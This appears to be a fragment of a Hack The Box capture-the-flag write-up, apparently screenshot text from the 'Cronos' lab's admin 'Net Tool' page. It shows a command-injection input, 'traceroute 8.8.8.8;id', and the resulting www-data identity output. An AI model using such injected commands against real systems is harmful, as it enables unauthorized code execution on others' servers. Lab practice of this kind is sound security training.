 admin.cronos.htb/welcome.php
Kali stuff | HTB
Net Tool v0.1
traceroute 8.8.8.8;id Execute!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out